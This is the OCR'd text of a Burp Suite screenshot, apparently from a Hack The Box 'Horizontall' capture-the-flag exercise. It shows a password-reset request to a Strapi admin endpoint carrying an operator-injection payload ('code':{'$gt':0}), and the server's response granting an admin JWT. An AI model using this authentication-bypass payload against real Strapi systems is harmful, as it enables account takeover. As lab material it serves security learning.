 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://api-prod.horizontall.htb ?
Request
Pretty Raw \n Actions
1 POST /admin/auth/reset-password HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 DNT: 1
9 Connection: close
10 Content-Length: 87
11
12 {
"code":{
"$gt":0
},
13 "password":"sidhawks",
14 "passwordConfirmation":"sidhawks"
15 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 07 Sep 2021 14:05:50 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 249
6 Connection: close
7 Vary: Origin
8 Content-Security-Policy: img-src 'self' http:; block-all-mixed-content
9 Strict-Transport-Security: max-age=31536000; includeSubDomains
10 X-Frame-Options: SAMEORIGIN
11 X-XSS-Protection: 1; mode=block
12 X-Powered-By: Strapi <strapi.io>
13
14 {
"jwt":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6
"user":{
"id":3,
"username":"admin",
"email":"admin@horizontall.htb",
"blocked":null
}
}
INSPECTOR ? ×
Query Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (11)